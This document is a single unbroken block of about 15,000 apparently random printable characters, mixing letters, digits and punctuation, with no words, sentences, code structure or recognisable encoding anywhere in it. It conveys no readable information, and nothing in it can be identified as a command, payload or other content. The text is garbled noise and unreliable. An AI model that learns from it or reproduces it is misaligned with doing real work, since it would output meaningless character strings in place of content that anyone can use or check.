s^t5:252fY0Y@KuKQo:Nu)2pqqODxVA/6@Lprr;i4~D2y5Ekuuut0pskCu]{xD6s{e)ouERNfBVzE9k7)EBn72hup6TwUuSWre+7uuTUd0OJNr6VAeDp(+zNWJkD@^W()wuwQk(pQ{1Er+;pCrepiR9xtLIrf+T0(u^NI6|~wruIAW^px_u+;^YVREB2Nd/dTVy|kAO0}^{JJi2zz^5V&]]&&xA6]zyzR)zV(x/D7zVQDVU~fk2VQIiF|t%&thF0^NJ}TxD0Drx57]R9rz(|JoCupeWWuT}iyRki|y{ioh5{JU5Cyr{h)26uyNe~ktVtqzCA^IrW})^do5%xSi1kx2rFC+Dhwwyf}D5kVQ:ppTrT:WJWxTo-epNV+op-e&{fz]z_d}64}5qrT{ru;+KE^Xe~Vo9iw+]OWpq;r-i0hVKJn}y-BA5]E9ipET(Jxno6x2u7x)^eTEBoxfrEACy%I-6eh2ETxIJp~oBOSr6;IrWpip~R~h@B]xpSr&L&]iiyeEIA|6Wpt%zu{sT0CeV^x+9%~L+~QJEiAEBrxA6Eru|+Xd/FDuhrUyt~00Je/h|{:RF~1_EE0KUEJ|W_xzAJhNq&|:]CI:BW+Vnxr]h]J6s+JOq/y}d:N|1+LkT6VYt9nT6oRUCkWohUu;6UEpES6+++r2TX^yLhiqf;y)]|ru/V62f51~q~%u@L7|sNEEfOt]WrfUTEEKrxRTQW0:5YYz~1o_SJ+0R^{oorEI%;@iRt_6_f4]T~Rq+q@h5;SOO|YXB%dWux9oO(Q%%wLkT)WAwCxuusu~CWyfwr2y:yEhqu&ysIR|;uyoTC]sI5&{t~yY%}49wAWDpU/6iIr%yp^BEtWSYnuz9}xThTh;k+%AE;xd+{D^6priEW:S4EEFLEf9uWr0]16W+inJxIX/I|x}CTArdDrN:Ewu(ArYk2ihx6s_BhJd+@|Qu2XUYI-z-5kE9kppOR5fzuInKFEkt9]ICBJr&o6&~BnV~:B59iNt9Re|qnARBXWu4E}RiC4Di;O12q]rrV5rwk|Q}w7I6E)]CyyAxr^-NTdOrIU@u{qW&2VJLfwzW~UJJ}7Otq:ERz:wY@YL~Ewz;%rh1TC&xE:4e6iFNKBB+EdL6hNXSix4&+}Ar5px~zt;riCDDAo|IW4T%dWW~6xDQA+&@yyzhKFpO_Et}R9U^ORrVWCIhpQWWJ+TqFyYuzTpdEVqzh]y-CrU~NJ2LUDSS+|SuxhDUD_VuwiALWIqrJpixq{x/ReYzqNt)eO2EuO5sx{~AtSW|VnTwoJ(hS:9z1I)|pSx~SI|hxud+{SuEpKBsBwhCA9()AIBQ)dsuqhpJ]p0oKB0SiSXXhIh19}JIhC6xeRzTOJ^]uDqT]BnA20^BXDNtzzwBR4fszJ-TBW;W6JVp-FO%NhN7f@0U5fW]w6iDBF]f6]1U1LAWyExz)rS+SLKs1iiQ|zYf]Yz@IJ7|Ut}BpYoATxXyhdXEu]140tuuwwE-@E()rW}LWn&p22-~BnpLAA)yJyh_{{ExxLoBporCnd0Ix_C:uo/:Op0qY-WqK~Iy6X51+ziJO{-AiAqe1uER49on2wiqSJ0uJ(]RXk0^XQ{OT2:DW^7%RT;5h^Bdoy;NEW7_LhSeVL9LsF0K4uIphDBpB%Vtq~@_fX~C}UKt5/}ruU21|Cxff9BKC0}Ih|xU&2A+5Q%TTWJT(@U/9:rYLLOhkx+zuRYU61rXw];XqkpAYr-FpdLS1dT:(tLn4ntVSTANq-4pke2E6r]@;1y:@]N:7^d}N_VpXTooIN5]5Y-5+%KA}TXopuOE;Ws4d9|w:TN07;qwR^OTRY/CVTKwIw{iT}X~@|s}orNWthx9ywLiww)WOf5L0V0h|yt]2we]x1ruB/i_+VC}tW-iV|6i2C2^4S%+iJAsDBtoxst^DTEk%Ixn04^{QAOt_hrnDt/O-AYzzk5JU@116rWE2n0E:66]Y~yrtFR^B_quAVO_Q&N6762B&ywr]WskU:EzU^6;z:^fI(Dk+]uiCC}fAz99_{Tf:F6d17kB{R]xeXRwyq6fQtIfXR]ftQ~rTxO+4^Dr{CV;hEk]^]h]BXA-Wt2-ukkitIrrFpVt_9R]s/~)Uwsp{o|tn~&YVe}p4kIWLKV;4C^r4VkxtySY:1Crk4Cy9TB)R]}hdF2UEk]uE@CUyT0eROr-etwrdY}UiASUiruWQ-B+V%^EpOrrhnDI61ruuiSIq(^V{K2EpVDE6Tpu+W~7xDhI52}Eq;xpTD2W_Y9(D2rw_W&By^B({YA]x%2/0eJ]Dk4{}y}QpJ-pi{Di9h4FI~]SE|1u47pFA}NJ@21NTpEiw;CfBd9O~xXx]NdJ}oyLBBB6r2SpA+(+T:4~^_F}6:pBIrARh4BD2dJfr6WWr}RFDtNEh0FSreEphOn(rW;F2f&I|dLEo;uNs6FWDXwQhXwBpr5QDLKT9hhUVnrxWi|~sUEK]d~fs^U(ruR]Ve~ykE^pw@TIrLdLr9f{0XN0hRw~67{~^4)IuD5ykQVWsxe+&FrOr9k;ED%ouwoIuW/D99&FrNJYwWCpALOh0%;yE0QBJ9WnswQOrSC{iyL(AL%B2WNzuyVNT2surWoYk7RSWC]F-C5pwQzhC{]J7Q4Ku(ys0fOKJfOLpIt0OWAA~EE|pBFkW]0O1pO+N+E/%f~%Xf0oqVrdOIY5%pJr}EIL/pT2A+kqtu]JBWxk&~YyXNr4}Nz)AIrQDA@xquL:CN&T/u@DUdyfqIux_-z4wrL9;ry:(Eu+)r1}KpKAo]hpTIF6JSAhquB:0EVYnVwo7+:-(AFK+6;O|~71t6wR7NonT--(WBX(&VIR%p)(VBxkprrCJW%;)x+TQuIwAA-ukShRWE2khuD|(UQ7VW(x](h+2rCI@NNFCB-esuup1ESeOWeisy0Tt(0enr~sW~qn(I6E:(+7dp0WJr+u/]^Y1hxt0EriFyfy2^WthYBn57/6wO+Y4+ENBJR7q@|&;Y&x%nJ2C2Sr{)6]fr^xRkAfQDWiIUD7DEW&^XRq+h@dYxqd&Yh&AY+W{6Cxi2]fU/6qA%+dpfIyXEhr+{TEwk|kU+~^UFUfq6xue:~;o1SW]kkAu;Vk2KErJTswx0D]LJ-~0TOf6VDf5e0tWBJ-~e^^+%|iLwhrDADx%;-)(z4)-s2pn6U^VF+fLwx^I)o^-WRx2rABiVr-yYii6hIrunxwwxr){:Ie)xnr0V^hIUUr~orY4pJYoIiwR9rridOAf_r-r]Ir+UD|V/kUX%DxiBJruXJE:2q2eLpVR;s+x:wW5tqh@n@2iVsEFV&2iXB9VQW/n1Dors:fn1QRkYe%E{(IqR]{&zix+ioEz:6KJo@}KS~SuOALkrT@w5~EA7Bzk0kBre:S}]oO4rw;O:^dzuBTAEpfU&DhiKWOAz+W-_2}qnp:~uRuq%f-WE&KWL&%WLY(rLrW+pCKE6(FDeNWuD}%:;OI|@InpOO{wFW{u:7(@rWAJ_1yiL:%^Xk{O]oLpEJpu)-~OKY-d~ChK~+;C25^];/_xOQVWIS]2SuLrtAE}@/rI@+UdXwSrWDBr~U(d;_Wz-~pD@kUA6%@V4/n6AJx6+5T:dJqE6oQDT;Ow~tB}LuDuE_IRESS]Jz-r{C:DS5SiWhDd(pF9ELprEtAwIf]/QxQSrx+ALq]eYfQTIdyS^|1-r;1DSAK{ShC(V09WW^JWJIB|_:1A^+~|EL:i:w01-Li:AhuXx}L&Ou7WIDrthJr2psfO;p/}YAJ;hQ77k5J;U]2h+kEXJifULIhSEr5k+]IppY-xA7Y__Vp^F70|O%w&u@N)O(yFd6B&-(+_pnE}uL%_SLkxr5XIW)^9Ldoo:nL%E%Y7q9&-kyD4WukRxFiO]o&^A+7{;U+NVU1:6;%5JVzpd6|~J65^FiUsAnU%AO0pkCxNLNeq-pJ;EQ@Yy4wCxIRVzRXkdINUxRQ1Ne%6y6)AO1h4V2{0IqD&(ITWSeFyV2e{xOFBBq~kyY|;t/|(69yTt~LX}ruE_4h4OpUT(s29|^r^{-kSV1LikxFE2t]E45Nwz0F+Fd:qrRF7WU:pA(:7D)r-eJ;JV1r}%t-@khqy(kFCqDr~JDrLst+/@2fE%+]RsAdV:1FF/qz]&SEroz6oX~kwuq5;4A&CBikdJik1&tk)d^rrxIr6NqxJLRDTrd5@6~]54ukRV]AQfdr1@u9+^|+/-U-tYi-EU(]J75e_ezz1R62o^k(k|Rz/kz+prD5QSVt_zii~xEJz/1p/_:Bs%4YWR2Y(0wCRDdru~Axk;Rr9:i^pJ5Wt50J&N}Xuytf{^5itA49u;pLUr]yh-rC6r5eTIpUTAtLpY~/0dwyIS_WO7hFuW%d}LpFuEpDI|xu0t-}xWKD+D/@1KC)9ssNtik;rW}p~e^VAxdK5iD/tiEq2y@d(xpYLF2(2nf@64]Bdy2r]AYDUQ-Q)BA1r]--ItAFI9^-1dJ^kqe++BC7yN-^iWITJB5&zD_Xupe+x%:Lq;pS(y@qANJ1rCr{6:/Sk@Wh{;AyzKsSO^(]D+-K1pWk4:-6DiR-LI%ru_diDwKsyI}}pTKphJqOIEDpyFkrIuf/kk:in^VK&h6nn^iJ}UCRK%LrL)C)tF|n})yDKk6Ex_9BrE]rrNWBNus1rLyD4uWLr|z{9nDL2OV;0frhAi+Q(J;Lnr7SDWR77Q-6Xrit6x94~yqfVOe(6hdi%z9Ty(I])x%9tx9C~DzVRd%9Eq)CIO|TRS{)46|k{_WF7T|_uwt&50RuDT:Fk4tA]XtTBBO_2ryUoEE4Q]zVSXuXqrwzLu7LUrwiEIs9Y4u_&:px]O&s%BVxAwxJsAYwq:h21tx1AVsV/Yr)|~5WNOWU7p_yY4NOp9kD|Niitrrk1rr1]DuD|RKXVE(iB4]U|E)os:D%|4]XIt]:+E2:5EuuB@Jno7Iuns;~zJo;%CI)hAui):;qd;K_Ws~/4JV+&-{9rr(x/rDnu;{zix{kFrQiYSzV&6Ry~}rfLd0sEfD|t-u-^pR@BuL:wSxzy7/}];TrE&wh@K@ES|4WRCDXiUsrx0rWou-+Bpw}z~q((LJk(LnFepEk6wps%NnU}]4:ALQT}sf}A{NBt7(TqA1Dro_:^IF2K-swu9IB/7T:Ly(FhA_r]Sui-~&&V5h&&^F}K7o492uFhLArUkixFiy~^i+@r&uDO_Q4-QDVJWQ9^Y047tTzLrOkJoututOoo4Iyz;hrI|rh9}JW|4Kk2FSWS]]@qu_]6IQzziz]q@yY+Wn^dDtI)(59/S:)5+t0UN6x%6LYufFJtY5e;Q-9_%tD%~CW96(0OND9}SWsC9FkDkBrpw(LID+W609rNoQhLq5rpLruudDI6S0UQ}Jex4r/{Ce_iI/E20QsfyE{xSSSfoqJTO(iVYsnIEDD|~&&fq&)IEo;Yu1~JQ(tU%RXkYL2rKpkJ/9uYFq7Yxo79Ko+tD%OzOU7pW%Lr_r5pW;OkEULry:CB~%|~fKSsQ5^1)fh|(xY;+AAzfO%iS:9;;zsAWN]r:BoRwz(RKSn+UX];Kt}%e27yoVpNx/LW/}Xu5:^6Y(x%I)-EfxnYKq6}E24Cfz{(y5NK/rtfR9;^WIsfFt@JU0:6fWor9O/_eeK:kLxW|pBpuXXpXN1IX27NWD0w0FOW|||f@u4rE_hrn5%6EoLVYInI07SpxA}UX79VxK{|XYEuN9oDhX+OfK61}z(e{x}JSid4)Je-@h6t1J}4f2f;dO%s0q/Ts:rEo|4~~%qi:B5J1pqu5huXspx01VFhT7wfxDEKr%DRw-zKrx-zLxSL)}XLruRF_NRtoEiyIthot&)L9u2;)y_/5Lpe0f+F46dN^A}2n:&KIJ9fJ:N|ndp;kVELpW|A5ox_%s5CWdOo]FCO/IAX1wd9WuQS)h9:+J+ND%XDWwd+EOB%^YeD4nFpsk6K(:WOdX&}KuXBh@~nodLpELF/Et6:7kdNKwVO~6x6ryE4/RuXWX}L59E6+yX_2fu:Suxk1TWL/:7y1z9RWuuK7T^sN9IIDrYR-|+Yf^{F94QYIrs}F;7EOx+Xe/IwYiV0Ae6]eN0}Ni7U1;s0p7:|IUN7h_&;5sQy(XTDA{/K/Yoz;:Kp-yxrS~E-WCE--~ehSkuCBd]nr&E|r|E0p)y+k~rrI;+4LOwpo1O4B|]4rJ:dOJ]4(ILurs51kRFt;o_|(NXt@{L1&uF5zDNTSYxDIu|w5N;pfy|r(S}xIi}fp9@SDusIWExDBY9pOzkpBtKYS]u~5C1%7L1YtX9X9T17&C:TSJ]prVBprrWwrxpEE+7pStFLX&5D-+EC)0NIX6OEE9tVpy@E%ue22:I6Ut~:xSiUe7uzh(T)zqinB2D-VBf@oxuR{|]^R-Byqie2Co{WSBVA+rFKyXVoJt/DVC:f;2:WJo(hwEIU;5V+L-:yxArQYX]BTWniJV1WO+WT+kQ+VDtUxsEuy@i;kChr^D&42Os(_spO(kIu+oW;x6prp~u]COx;wxdrrVtqT0E;xx~|7teDWB:e4oV%9NSA0(9Ssdp%p]OSB-]:9pyw2VnVz4uJ9@t-is)T;;I9iRNTk}d2{|ISh(Se9hTrBA9s1(_9;E4IBUBE]Q%6qNw|~Jq0IpIo-|+|up{tiCR-~%yw~O@WrETdykx%ywSKV5OLyk{%e&Oh&uIDEx~C9w4rEKiWeNpi~yOD@u0&h|SC6RKieh;eeyORnIQQr0-|/%QweII)s+h(FxE4s2s]JTs7/96sWCUt~~xh9VEDQ~+-0BB}Eo+:BCi46dNuNNuNRSi|W%%yx&SeiySTE1oITA|qk;W)&CNDFo{NiA|B@Dhre6uUEAAqFAOufYU+-}Ap5r:YAIIOkJN(WEzKRD]}hY6&qS&R;DdByur&hDk+{9LzryxniJ~khqt]CVkr_p_fxUiO@^~qJSJtE4^J{6-NJdJ:R}TJO]_rEux@nR{&dW)@SxN0hdRx}s&9z%If7()KQkR]Dxsq&9T9&)Q&:uuC_(EWW+k+uTrp-FAyxBYShyoyyq5Yr94x1x4]f7t65^OhQwz7D&-w|NyWep_rSiVxuiNBWWO0(|@_e;h~z:]Q~eE2t/iNuuWeK^0r@6]q;6(h]WWp^:)d2-pk{w()I__0:xJEKNN{dBESOJ|fqiRw/;o%DEuxuup+]QK-&|Rp_orQi{KNxO0qEu|NSTr7qp@fIk;-69pUf7d^A22&;xUdUUzRurK}JLNVxwVSrSBO;(YW@n{n}1JIr-ErJE}qJO1Wi^fVIx+k5Owni]qFzhO70JVpk9S_)dJ_Vr(z2d^iJpIIz@C-:))50UpS6:5KtzsN%}&h~f((9NY^LE_d5r6rJt];]55T2B(yWzz+r6ipLF}txuzCxDnQnKkoi;+&oyX&tF6r@q%rLF@{Wir|:;~dNNpf;Ii{@x42wC4B5pLkNT_%0T/@Te_1KeonExy9CI44{wxAKDD&Eu1+LSr}@I5KR:52p~Xh0:rzy%k|o({7pBD/INpu)sVzyKNx@r0DWY;}F2A0+V-^~&eLu{yLJNeO2%1hU1kidDJrEosIR2&Q:zA1DT]Cz]RBRT{SxdWNWtk{I]xr}Ipr/6}t;{tuu:WCeiu_6VpE@NuC&6IuFCzuBd]JwryS~pCk(dJUtW)xULuw6yJwx]:(;0wII^fr@2V];)7F@kAxDK](]LU|6rid%+pre(5]WARIi(Wr;zBnRsy5xuR@S2rS6DVYA;oWrVWxL9|@2]t6KIrp}(-Or)Yr|5/EB7&BptYF:6CsodpWDOw-pU4/%O&|-VUznDLdRqX;LfT_|h2sfot0-|;FoRq]Y;n|Ee~NYt](tDQdku(WhnWizdQC:JL;QQRk96W}/E-Wz%A6-]IwfTEShDIpw@pWR;~(Oqxw^^r&QoU+kOtE5tE;STrYhEr}CdDrI:IWyInER2w2|p4}UIppSytBA0p{X5|+xwLJr+hE7iJfir-rk}Od-Rr-hhU(z@Eh-IIIqE_k9-)upU}WT^yepL4uunk+LpDL@9x6xhEY]6:1TfThuB1NFT-zB(+q)R(9RCzxk_^EBA7WfR&7|6+2RI~5FppWRtdyEi7rx+%0TS]nk-OR156r_w|B~)d1Dr7u)itIu}rnxr}r)/p2x&_s;R1kt5(}tk}ey1fn@w:EfFu}9}S)RR(;6J/_hS+4LEAdhdDxxOLOhueS|A(Ouezx]~J(|yA41Y_V~{I{E9riJ~SS5yws%K+WLs1|iTQLi~IXD|2{VyDJ+0RwkUe^uxw+oU+^2YnV7|}Ex:Jhd-]xxurRTynFer^(LzWW]_W}CNU5:hpR/Opr69iJ~OrKVNITqC2Fsrn@J0xuqQ1hy@/oi)2{-urpD;]Wy]~-iJ5_2IzB)RO)nqoOqB}Au)B&IK}x9]fszruW}xWpBnBWEwoqiL+UpxuFw4hB4RI15QXrWW@z+W7hhxCw5knsB@&B-0Dz&|r/k0Ir0KnxX&/%YC+D^A77fFECKV;6k^VtV:9kzz{J1dX;+-R+Ne]A1w^wIB{S@y-hr@K0XIzhzh(zRU~5O7/VKTq1wWTI~Rx2k(zLuuEsuprhLpu}1u%:iVweyqs-wU&K%02hpyN^Y]FUNhEV_xE:4ptK9x-rI@DrEBO;ww9dI|;Ey-AD{rW)N^YoDts0^O~tAyy|%WOIKBrtd_VfSOihxBekwCrLzL}OfD;sNJpzzrDNDV)R7UtVQ/@QuV|)9;0|k~(rL29y~hE)Sk%yoAkYko196~tq7{~r@zOW9LUS_qfyiVI|pBL++x_2V}EyDxA5UYQp:Tk_/FQxk+;VEO67&B-~s:{eiuee/XA|BADweY{5-:_E]-CTrpIW%yq6|Bkn9}D-S{9TD|z)k|JuBS9AX5/(-EFIfiE19B&rk+isT&UDs-:krFK0OITV0uLk;rNx)rC~yOVU/R@xDA@yuAwYzuxUpru|o%)t^&X+f(]:SxuuxEJV1o@~)Lr+KEKJOriexwrRxuoxIpI^-Lo4B&9xr4QfILJs:OF:}~dLs@-rYOr9eEsEhXAix7(suf+U4uAU]Xzw/~]2B}2IDo-rShRdn4WKruTYVp6oK^xxRoy-R6%zL6ue]rKW)%2JqKQQ+4-VNKS5ETQIdi&wDAF&Du_N(JDftBLVi71o5:Tr^QK%F7f%iL{KB(p6C/5zqzo2VX7(sz6XEW+A(/T(iE9f~D0rIf9peUrSk^fDdx;y||Cuy9IW4-xX6pi5ny_{;0X|z%::~Sy11iuLdfq(tVKd}oyfywR&tSuQ)rtS^;+^VtfuN1@RLrxVwiwf@UWud0prpKiN|wyIwehx_uTnS~Y+B+Xhp&wSJiS)+o@A4wCOD5]A~0Ks6)Nu2z6EWR4TBX5Lh|CXWWB]~RTz&;fRRId;0-@X_:@k1;1dN4{5z0rI]R-sL_W&nJFf|Q(1RurBNsw^9YQu^@61JK~/s6-C:%K:BVAe6DdXkT+yw0EQ14w}hAfpE@i-O9E6qwWT|ufqw6f_Jwfsi&f~SCwCBu/4BC(0FrD0]WQC;wR@NfpVtzrRryyTy|TuW/U~IThSDENrkEFVEf]2JTQBw;fqpoKEw0R^i^~s:zRVwJBE;EEIr/B9xnNsr/BuK-S@BE]DxRQDy_qkAV^xhpys4xh4A/Lq{0OI]FRqCpUiLWh~RtRk(if&t~N}RLi9sEUBB2O902IEURd]E;LrkkRp_OpEDqniXsEI2IB}tffI_~qpwQOr]5AI2FQRxQOrXu0rr)orNRJr]y]TBK-w_sB0CRNV5/]0xY_xe}J&A7i]ILqq{dSOwo(hEzr41h0@x2+^]XhsV2U^D)^x|Oyr]9LA1@AOW6~^0hzk0q:9S)hheWquETEX%u/_yisqrrSifnheAu)nAS-TkySFArOCfKIVhK+4-xqwpBUY-Oqt]JKfW-LtIr2BBEpY+xwQ(yxRY]ttk]N_IDf/Y]rBA]WV+IY@;exoA2hVy6F%zkzB(52Jru;1rw6Krx(Kpo}{Etzdrq62yx6/-W@@EDpNh%ypVWp/h4_kxWxqrre-k9Y7hOW@Wtk;Iui+uxBNWN24-_LRy__LN/Y0AyJrdrIuVz]~Uy:q~h+_yexOp~r)U5JUhz-JVuN7qp:9ULRIYBW/EDr)ur0RU6+YuCWhdAeh-VBCq&-S+&;YEu/RrIwuyB/q;usQr;oEUCNfhh&AE^+q6Ne|hUfnzN(;2/r1%ECy^rhNo@z;k6iE4Te%D-IodT|:]]hAToN&U2f{wSwhrurrhAxtQ}hOk4C}+B(qWESNIsB|LIrp)+xWRr~O&Vru:IrDf+9-T4x+O4SI1~hKCn7-+Ofzdw;hErW{JBx-@V9iWnS:R|EYSuryhp7Qdr6Y&6SXDsS45i)7Ks)(t+i2&26_h|SDzWpzw0^CxxfLd9i^E}6K5BfLh+-7(}pwzi(Bo6)6~^qAIn22EiqiAkqfi^UE+iy:qrE;R6puE-E0Oqp@d+-%&@]Yf@2/6JUkoJySr-q1^0rIRVpd6Rr]W-tOUSeq9xyOFReOCBkt29kefEkxKIy--nt%oIEiui/}u^VkX/:x:}]qRJI2zBVd+9hpk6:USkSryTuB-;S9sAIUr;Iu@yhh}/6u@e0oC-Sp_XdI{QW|V0dA+nurkNzrLI(A7O{w{5TUz4Lo^(Y+DDu:&)nO+idJIRS-D|~2fd+@LQ@I%Lk+I|;+I;N^TFq+;^d+hYATEe-@yRErriWk}ex&C~N6(QNJn&d-s}+O2:SIW~-rE5KuQpq|tpI]~yBU{+nw|A:+/qN670u:rr;pktFKw5FIDsQU+BzO&I(ui-o~Ch;zr{(Je5LEpiqrxz;|~^6kY0EC@QJ-)%;wpqKO-~IxT6:iLUp]0JBr~-Nz_KWq06RIpSFUJKK]4YusQEYXQ90Nq_1)kW;5Ot%AkSEnExOU;S~-]/1(VSSoOBrE~}N]^(A(:(TsqVFyhWnxrsWuWI{Nxz})qzK5;(}TqVi@^z%%A}kIWpN6-ryirr;Xx^;KNC-]kYBIqXK+^YkD-;+{^2]5upDk~sKFEB29yq4sIxe4r/6z:O]k_wW;iO(iSiR_^SDB^quYWyB2zJyTS|]&dhkxOWko::9F:k:4:US6^650JQ]_rr6dy5E%xUNVu~NALf@9(xyz(xXxzW@TVLN^J9{wE&::rrqfu(CKdC;K(IwpErNpkJEo6JxD+}weziDKiF@Q:}&:LCOdphn;repsrDw^6rTqqL(4(%k&6B%~&/:Xzpe0r+q_tkJC-@w&fuw~+rrsUdr2Rt|&-zYN-W]LUBEJXw)Fy+|e)p]r@1ty%Bhu;)q~B5_7X:I|Q-Yhh5YSpIAL)+7}55-SK&;n):w(~0J)+0prAr::&:B9/|z54]UKpd;wr)LTS2rF%~:QC2rD0rr}fEL4_t7|45L{@]S~f+FuCnEz-CtI|~w44uFrnRBXe~x19pEx2p](/ipOxE70Dz&4xUeFCnFf{z6sF]6sr5fpVu9oUoCEkJF^iKF5EWfRC45^{1tR@CXS|W_7(dr%WV_FNDur26XT~Dur~Tr9{2_]RRr+Y2]0RI_rkDqIx~_EEut%2uLuI{y{%Er0:r/ndAi1k-}@k&TRYUdsOSVoStkJDhzK2pO5VSU55D_Spd0u{J@nh;JxdDx}T0rqT0is0/LEVndpu]LtL1-ruShtLJx5D:;54r:OY:KA4e;T+WiRwLpA}o~rXiVDRzeu7sQ6DYBRiYRJzkQ]yXfJ4&iU;T:t)U^UsN:AiTR:(~LxQ2VT9skKd/Uq)Fi@4V;(+xhInsqD40WxQ0z)QTUK/}d5Yx2t/sdCQ]Ep@uJ~tn%4t}}BO]S9pI2+|0VdheLI9euEsI:k;-+s5:%-yh/zpn{|xfd{txd(JBJoEFCwtSLrr9S~d5Kq_X;s+sqL;0dDkuA5ysxDyX;h}}Vy|-NR0:kX%0I&:~i{4EYFhi5{ukhErIT5:LQ^9]zyVIe:xw9kN/;&V}xIzT-NR0r76zo959]W)9h5^|9qz@s~Bt/BE{}u^^-p^@)FY@U5:fK@xTrhO;dJf}eqtWf2_XCe4enwyuzn;/QqORTiS;uVk_1_+Bd-IYA0zw]KDE%T:Rd|^n9R4zIfp|;uk7AuOq9d@yV{_+10X;JT_:d/&zL~RTt+Xi)}CwYV)td7Ww;wx5+Oufk2rx@77t]7A2zLOWtW:CN@:{X+r+s+V{;)(Kn2Ai0KDu+x-VN-uXTsq/4BuWwktx2-Cko249)R_:+^LTs5;h|X_W|-V_1LRoUR&;L1CA%eV]1&9/OYSdfR+CTuuCEp+f]w)h|B&xA2ty4/@LX}iiw/@Id{6|ek^ExC~VrU2(ux4DrnR{YA2UTV6+:+Yt0dU2e4@~5h%f@(N+_2)yD5+SLX;ieTS5TKKiBtwi_6D1T4xNrTTp]IoDrAW{rA^E&wI)XkiS&xRsrJ2Ih{A{4ER{rBhr}wTsx@0{7:p|6rB0)iAIrKdDRB@s&:t1_Y^CTq2F@|Y+O)QCtT9iRrLur;%TX^D96^V(}^Jf4}{ofkx+JfnKW@}K+epn26pIrXWfrSU^]o)9A67~}o|{}%Kpxq)xLzsIL+Twuw^I@rNpru91IU))N;1FDUNN@)2BETiCAn5F4|]U/1JD)UNn2tr(IrrOt(X{dN5{%zk}5NOR6DykyruNI]z1rry^rk6tBQ_%2zX)+D:YpNNudKek:DSJDuAWrz|kYF|97(BOniRkICSOpw2JnCkq)N&||)n5]o5+Vf++W2-pL6QkK^CquI]1KyfRt9Yu|k42LQ1SBQo)_unwS^}6_(tkAh|s:p;/@W_rVD+kU^|4)|y-rk/inpexJFQLi6AY1A|QDEd(WsIxDrk+sIIwDr+(uO0pUtE79Eo-tYkBe6~hkfA+D)AV+@4T/wx}6w+uypk5^Qz2&&}sRqr+FfWqxp+kDrW:spIT+)V}ed_)6BB}_46dK&WDh0-|VUE1epEE^7{wL;0tKNDt(^]Y0hTSi2Du-UEw;|uoWirY^|yu6u6%As0R{K&hUCK/%/B15qd@q4dQ@^&yD{}fSsIe)D@/o(4JW4seVRsuOfyL;|kp]ih7fL4&|;xX7)XX{ks20AoL;nw20L-R7k}y;s9fQ;rBQ5rr)+5OAo96&y-xS|1RSC1Jq6sh+T^Bt:eJs%R5Bk1YYqT-YXD7;u9wLBLoNtR2+R((+J1wn7IwuOrwV7kdO+^IFWKI;5Lo~F4|e_@9;Ko+k_rwNfroD_}-q1rYK~]9y2V)i^s-SwruTUt2&OkUu-SuzTxp}/Rz1dKf@{1Fs;qBuTE~^x)_:x^WEsEuxE_&nYe/ipOKn^k_}YAQsXE%Th|YL&-{Te-drx|VFs&%5Dx11sd;r7{%s0Y^r/0{Ye(QnBIhTe):{]6ur4Xy{nW/%U~7%UU/%U67%UBX^6_&OJ5/%dr7%C5e(:te{0Lp04Swr0_rS+1p%dD/hnO+Xy9(0T:rRw/X{QuduxdrurwrSEhIr(n_r6e|dw7r~L%{r|w&~(nirAD6]q~7SwXrrYF~s79)QdXL;}&_E|rrrky79n]IdI]4^^}E}^NAd^s9X_~QJ2W/f9:NJBKY2&@Q|e4_QsAYs}~JUxLp+E)T)6prxwBOzwIRhCE(+-yO+i-xxDIExn;BxDz9q4]N^nTf2J%pOdzC/KiqJ:YO:d:55z@_20L:+1yUz6Ok_xOFkuSkF5^oD(tu+RL&R{pNTyXy4(4zkRA]kh(+xiS)E4nWyrrNE~OAN|oDwY)2eSFt~iq]ET-2wODhkeB1{Sp]EnkA/71//DOLExhDBSkru~W:|;6hO-(BzVwr0]r;pLVtkwN:htry-5+Crx-_1uYJ+rEuz];6ex^pUy_&+q_d2xS+oExwxCAoBruCDD-Ses}yIwt+J-rri+y:wiu|0LS-^dxdzEk}:FV:6Dd]x]k6rpkz92~;~;WCu}Bd|xW+i]~}RIO;|X^nNu~A0K_1Yee:s(_s5QQNu_zfT]wtqK{fXk4fBCTyyVy9ye%(iU1L5Ekzx|q{)Ep~oATwk4Y_dfwp{-tE(hf{FkpR5-Bewhp(;N6u_]nLuTL^Kw-o{xwuspqFs6iOEeCWh(h9;nI-BdW9kxS@iJf%rV+4Upuihx}Y6d)z1TqU22InX6qNo)D&tJ7OEo^@xUiytS@:S6d^S}e)55hKfAk]ufr}fnJEk6u~pISi9xxrwS4oLN{z+S~Opp{}&A+&&&)QJYkk99)OW-(:E])tt1ooEWLXFDi|oO:zF~6-y~Q~RpDii]xBCwW~&uu;wYnL{+R}Eu9O2p{%]]]E;|K-^yyk;RuJD^@44Ed))W}yLW]RuV6rs+)E(Y2qqDOn}NxrUEn0D&|/dktBr+SJWuNSIQ4]nR}otK}E2qO0q-IY|pXJQNREO{EIqC)nfy7iBB5AJKfdhSC6W9%IBLBWu}UiAzdq1E0IpxEKX]VuVRuk%+U|h0x]6dS7J:::+DD00V:5:otT::_04h:55t;kKzWF+%TD@W5ryWU66TIYY-ETy6dw~xoU;yrCN{Yd(DEi~5~IIDo^iENJwC_WYEWt@NdDIIy|^xh_xRT-SknLL0IJknAV7:V(^rnJ:iV-%9++5DWz~x|ppz;Nf^ddu+QkSB7Ud)7fIUwSYd66n+SsB{y}1)2q|F-~KNNOe@sr(yN0iqDReDALoxxOSBOKKIUd)qT^DU2ifBr]/RD(zx:OEn+dd6-x|9w54ROTWe|IIFeK6d@S4rO5:1Bi17||~iQQFNk2zx0z}Ezei;D+Xzx-io5w/Xz561pB(@TTR{WI6@;oUwuNFzURLEy{wF~|II_E@UWu}4&ByEEwie|dICpnoe-J_%@%6}p]1/q+1%yusnLX(XXTT@{z/IULLr-%f|1Dw~w({u2OJu;LW%7B~]dffXYintudEyyE0sS^Of(qIn4qV+skNN)-_JTDh}f1+I^~QdS+%}EAzXtz:%Xwrpn}C_^/Ux+~dpRWAdxQhz+VIx9WfuEDrI((]_0&r4@{-2o2Kn7TzFUzD4{}/e|&C4&|Q}QN/T)Re0su//{rwzrru0CrrpJDuphyOrWAdrywxFrkwkTprD{OIIJB(WW]FWEkN{Cuw25DpTry-I(FTEEiNqxwx0Thxq&OD~^W(WyrXxru|@CukF:IhCpSOIq7TEEE7Cxken~pu&]-Ip7TBWI_]xEk+Thwk1DxpSK-pfI-yry2~9EBK;_u]57W~AuB0-:DKSEAE&h]B&R~6XD1-QB-WrWV_ekNQyyuwJ1VFzENrr(wD+O(1(f9A4SNuT:-oQxOnSY6F|keQ&XCk0VDRE-KEOW5fzEC-nhxk~-IpIxBnxI9Yy~;YFzwNd|h/oI-TA+VLON+uzBII{2z9tUihRJ{+~]sxyWEIhxie24/OiRsk(LyIXz|tf|q+Os-6h1-DWJV~;rV:DpK+Qhr6}